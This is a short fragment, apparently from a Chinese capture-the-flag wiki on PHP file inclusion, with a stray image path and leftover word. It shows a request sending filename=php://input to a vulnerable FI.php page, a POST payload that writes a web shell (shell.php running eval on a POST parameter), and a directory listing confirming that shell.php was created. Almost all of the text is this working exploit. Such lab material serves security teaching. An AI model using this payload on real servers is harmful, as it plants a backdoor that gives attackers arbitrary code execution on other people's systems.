 http://www.ctfs-wiki.com/FI/FI.php?filename=php://input
Enable Post data Enable Referrer
<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>
REEBUF
结果:
FI.php 1 KB PHP 文
post.php 1 KB PHP 文
shell.php 1 KB PHP 文